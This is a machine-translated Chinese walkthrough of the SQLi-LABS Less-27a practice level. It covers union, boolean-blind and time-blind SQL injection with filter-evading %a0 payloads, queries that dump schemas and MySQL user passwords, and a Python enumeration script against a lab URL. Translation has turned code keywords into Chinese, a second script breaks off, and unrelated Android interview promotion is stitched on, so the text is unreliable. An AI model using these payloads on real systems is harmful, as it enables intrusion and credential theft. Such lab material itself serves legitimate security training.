有关如何使用关节注射的详细说明,请参阅我的另一篇文章。

关节注射使用详细说明,原理+流程+实用教程

第一步是确定注入点

如果在地址栏中输入?id=1\’and\’1,页面将正常显示。

如果在地址栏输入“?id=1\’and\’0”,页面异常(空)。

第二步:确定显示位置

在地址栏中输入:id=0\’UNIon%a0SELEct%a01,2,3%a0and\’1

第三步,减少库存

以您当前的数据库为例,在地址栏中键入以下内容:

?id=0\’UNIon%a0SELEct%a01,

(数据库())

,3%a0和\’1

对于其他数据库删除操作,只需将下面圆圈中的位置替换为您的SQL语句即可。

常用的退市声明包括:

# 获取所有数据库

SELECT%a0group_concat(架构名称)

来自%a0information_schema.schemata

# 获取安全库中的所有表

SELECT%a0group_concat(表名)

来自%a0information_schema.tables%a0

其中%a0table_schema=\’安全\’

# 获取users表的所有字段

SELECT%a0group_concat(列名)

来自%a0information_schema.columns%a0

其中%a0table_schema=\’安全\’%a0and%a0table_name=\’用户\’

# 获取数据库管理员用户密码

SELECT%a0group_concat(用户名,密码)

来自%a0mysql.user%a0where%a0user=\’Mitsuan\’

方式二:布尔盲注

有关使用布尔盲注的详细说明,请参阅我的其他文章。

布尔盲注如何使用详解,原理+步骤+实用教程

第一步是确定注入点

如果在地址栏中输入?id=1\’and\’1,页面将正常显示。

如果在地址栏输入“?id=1\’and\’0”,页面异常(空)。

第2 步:确定长度

以您当前的数据库为例,假设数据库名称长度大于1,则在地址栏中输入以下内容:

?id=1\’ 和%a0

长度(

(数据库())

)1

%a0和\’1

库名称必须大于1,以确保页面正确显示并且负载可用。

测试长度从1开始依次增加,其余由脚本决定。

步骤3. 枚举字符

截取库名的第一个字符,将其转换为ASCLL代码,并判断其是否大于1。在地址栏中输入:

?id=1\’ 和%a0

ASCII (

子字符串(

(数据库())

,1,1)

)1

%a0和\’1

字符的ASCLL 代码必须大于1,以确保页面显示正确且负载可用。

接下来判断字符的ASCLL码是否等于(32~126)。

确定第一个字符的内容后,按照此方法确定其余字符。为了提高效率,我们将使用稍后将枚举的脚本。

从库中删除

Python 中的自动推理脚本如下,可以根据您的需要进行修改。

导入请求

# 将URL 替换为您的射击场级别URL

# 更改两个对应的payload

# 目标URL(无参数)

网址=\’http://8ad7ef14ce564257803e9f3eabade873.app.mituan.zone/Less-27a/\’

# 用于推断长度的有效负载

Payload_len=\’\’?id=1\’和%a0

长度(

(数据库())

)={n}

%a0和\’1\’\’

# 用于枚举字符的有效负载

Payload_str=\’\’?id=1\’和%a0

ASCII (

子字符串(

(数据库())

,{l},1)

)={n}

%a0和\’1\’\’

# 获取长度

def getLength(url, 有效负载):

length=1 # 初始测试长度为1

而True:

Response=request.get(url=url+payload_len.format(n=长度))

# 如果页面上存在该内容则表示成功。

如果响应中包含“您的登录名”。文本:

print(\’长度测试完成。长度为:\’, length,)

返回长度;

: 其他

print(\’测试长度:\’,length)

length +=1 # 增加测试长度

# 获取字符

def getStr(url, 负载, 长度):

str=\’\’ #初始表名/库名为空

# 在循环的第一级截取每个字符

: 表示范围(1, 长度+ 1) 内的l

# 循环的第二级枚举了截取该字符的所有可能性。

对于(33, 126): 范围内的n

响应=request.get(url=url+payload_str.format(l=l, n=n))

# print(\’猜猜\’, n)

# 如果页面上存在该内容则表示成功。

如果响应中包含“您的登录名”。文本:

字符串+=字符(n)

print(\’第\’, l, \’成功猜出第\’个字符: \’, str)

休息;

返回一个字符串。

# 开始猜测

长度=getLength(url, Payload_len)

getStr(url,payload_str,长度)

执行结果如下。

对于其他数据库删除操作,只需将下面圆圈中的位置替换为您的SQL语句即可。

常用的库删除语句见方法一末尾。

方式三:时间盲注

第一步是确定注入点

如果在地址栏中输入?id=1\’and\’1,页面将正常显示。

如果在地址栏输入“?id=1\’and\’0”,页面异常(空)。

第2 步:确定长度

以您当前的数据库为例,检查数据库名称的长度是否大于1。如果大于1,请在地址栏中键入以下内容:

?id=1\’ 和%a0

如果(

(长度(

(数据库())

)1)

, 睡眠(5), 3)

%a0和\’1

库名长度必须大于1,页面延迟为5秒以确保有效负载可用。

从1 开始,依次增加测试长度,然后使用脚本进行确定。

步骤3. 枚举字符

截取库名称的第一个字符,将其转换为ASCLL 代码,并检查它是否大于1。如果大于1,请在地址栏中键入以下内容:

?id=1\’ 和%0a

如果(

(ASCII(

子字符串(

(数据库())

,1,1)

)1)

, 睡眠(5), 3)

%a0和\’1

该字符的ASCLL 代码必须大于1,因此页面将延迟5 秒以确保有效负载可用。

接下来判断字符的ASCLL码是否等于(32~126)。

确定第一个字符的内容后,按照此方法确定其他字符,稍后使用脚本枚举。

从库中删除

Python 自动化脚本如下,可以根据需要进行修改。

导入请求

导入时间

# 将URL 替换为您的射击场级别URL

# 更改两个对应的payload



#### **如何进行突击面试并规划自己的学习方向?**

一套面试题将帮助你找出自己的差距,有针对性地学习,为将来加入大工厂做好准备。但是,如果你只是读了一遍,没有深入研究或深入研究。如果是这样的话,这个面试问题对你就没多大用处了。最终还是要看你的先进技术水平来决定。

网上有很多关于学习Android的资料,但如果所学的知识不系统,只凭表面感觉学习,出现问题时不深入挖掘,很难实现真正的技术提升。我们建议您先制定学习计划,然后根据学习计划将知识点链接起来,形成系统的知识体系。

规划学习方向很容易,但如果只零碎学习,进步会很慢。

我收集整理了这几年字节跳动、腾讯、阿里巴巴、华为、小米等公司的面试题,将面试要求和技术要点整理成一篇大而全的《Android架构师》面试(其实比这篇面试要好)。 Xmind)包括**知识和分支细节**,预计需要花很多功夫。

在构建这些技术框架的同时,我们还为我们的系统创建了高级教程。这比自己零敲碎打学习要有效得多。

网上有很多关于学习Android的资料,但如果所学的知识不系统,只凭表面感觉学习,出现问题时不深入挖掘,很难实现真正的技术提升。我们希望这套系统的技术体系能够为您的方向提供参考。

#SQLi LABS Less 27a 联合注入+布尔盲注入+时间盲注入_sqlilabs Level 27a 相关内容以上源网络信息仅供参考。相关信息请参见官方公告。

原创文章,作者:CSDN,如若转载,请注明出处:https://www.sudun.com/ask/92807.html